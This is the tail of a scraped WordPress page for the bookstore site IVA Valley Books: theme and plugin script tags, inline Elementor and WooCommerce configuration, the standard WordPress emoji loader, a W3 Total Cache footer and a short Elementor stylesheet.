<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.43" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/themes/digital-books/assets/js/owl.carousel.js?ver=6.9" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/themes/digital-books/assets/js/theme-script.js?ver=6.9" id="digital-books-theme-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.6.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="nasa-core-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/ivavalleybooks.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-core-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://ivavalleybooks.com/wp-admin/admin-ajax.php","nonce":"4dedaf05a1","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/ivavalleybooks.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":283,"title":"-%20IVA%20VALLEY%20BOOKS","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ivavalleybooks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ivavalleybooks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/494 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: ivavalleybooks.com @ 2026-01-21 15:30:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-3705.css?ver=1704186253
body_size: 122
content:
.elementor-3705 .elementor-element.elementor-element-16a1a475:not(.elementor-motion-effects-element-type-background), .elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3705 .elementor-element.elementor-element-16a1a475{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FAFAFA;}.elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3705 .elementor-element.elementor-element-16a1a475 > .elementor-shape-top .elementor-shape-fill{fill:#FFF7F7;}.elementor-3705 .elementor-element.elementor-element-16a1a475 .elementor-heading-title{color:#FFFFFF;}.elementor-3705 .elementor-element.elementor-element-16a1a475 a{color:#FFFFFF;}.elementor-3705 .elementor-element.elementor-element-c5eae49{--spacer-size:70px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}